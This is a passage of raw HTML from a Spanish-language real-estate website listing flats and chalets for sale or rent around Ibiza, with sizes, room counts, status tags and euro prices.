	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2205-promocion-en-formentera"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2205-promocion-en-formentera&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2205-promocion-en-formentera">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					425.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2202 Piso en San Antonio</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2022/01/cbbe46ec-bfb9-4ff4-aad6-2c6d21c74829-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 3 habitaciones y 2 wc ubicado en San Antonio. Con un total de 90m2, esta primera planta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.100 € AL ME
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2201 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/aaf253b8-6346-4cc6-a721-4123d954ee51-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 3 habitaciones y 2 wc ubicado a escasos metros del puerto de Ibiza. Con 120m2, cuenta con un amplio salón-comedor, cocina independiente y una espaciosa terraza cubierta.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					375.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2121-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2121 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-8-7-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso exclusivo ubicado en primera línea de Marina Botafoch, en Ibiza ciudad. Con una superficie de 200m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">200 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">5 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2121-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2121-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2121-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2120">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2120 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/11/Unknown-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso exclusivo ubicado en primera línea de Marina Botafoch, en Ibiza ciudad. Con una superficie de 165m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">165 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2120"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2120&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2120">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2123-atico-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2123 Ático exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-16.39.46-18-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso recién reformado que cuenta con un amplio salón, cocina independiente, tres habitaciones y dos wc, además de un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2123-atico-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2123-atico-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2123-atico-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					750.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2117 Piso en el centro de Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-04-at-15.51.51-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos wc ubicado en el centro del pueblo de Santa Eulalia. La vivienda, que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2116 Piso en venta de nueva construcción</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-13-5-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 70m2 a estrenar en San Antonio. Cuenta con dos habitaciones y dos baños, uno de estos en suite. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					290.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2115 Dúplex exclusivo en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-6-6-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo dúplex ubicado en Santa Eulalia, a escasos metros de la playa y de la desembocadura del río. Con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">150 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					734.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2113">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2113 Chalet en Sant Josep</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2021-05-21-11-58-35-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito chalet independiente con jardín. Ubicado en  Sant Josep, cuenta con 3 habitaciones y 1 wc, además de un espacioso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2113"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2113&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2113">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.100 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2112">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2112 Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/05/71d2108b-a7d4-4e83-a6f4-17e8aa3bb577-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Oportunidad de inversión. Bonito primer piso en venta ubicado en Marina Botafoch, cerca del paseo marítimo. Con 87m2, la vivienda ..</p>
				</div>

				
